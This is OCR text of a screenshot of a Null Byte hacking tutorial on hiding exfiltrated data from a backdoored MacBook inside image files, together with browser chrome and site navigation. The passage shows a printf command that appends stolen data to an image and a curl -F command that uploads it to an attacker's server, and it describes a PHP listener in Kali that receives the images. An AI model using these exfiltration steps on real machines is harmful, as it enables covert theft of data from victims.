 Chrome File Edit View History Bookmarks People Window Help 87% Sun 7:15 PM
Hacking macOS: How to Use psp-repair_2x.png (800×400)
null-byte.wonderhowto.com/how-to/hacking-macos-use-images-...
14
bw
K
FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS You Tube FOLLOW US
58
raw image data, making it easier to extract in following commands.
printf '\n\n%s' "$exfilData" >> "$exfilImage"
Finally, the image is exfiltrated to the attacker's server using curl with the -F option
to send the image.
curl -F "image=@$exfilImage" "$exfilSite"
Step 1 Start the PHP Server
The example used earlier in this article utilizes File.io to store the exfiltrated
image(s). While similar file-sharing websites are ideal for this attack, I'll quickly
show how to use a local PHP server in Kali to intercept images.
Much like preparing a server for screenshot exfiltration, PHP is used to intercept
images coming from the target's MacBook. It's covered in depth in that guide, so be
sure to reference that for the setup details.
• More Info: Automate Screenshot Exfiltration from a Backdoored MacBook
Save the below PHP code to a file called "index.php" and start the server with php -
S 0.0.0.0:80.
Top 10 Browser Extensions for Hackers &
OSINT Researchers
HOW TO
Perform a Pass-the-Hash Attack & Get
System Access on Windows
NEWS
Apple Just Released iOS 13 Public Beta 6
for iPhone, Includes New Options for
Blocking in Mail & Bug Fixes
MORE NEW NULL BYTE POSTS
© 2019 WonderHowTo, Inc.
170901-038_G....pdf Show All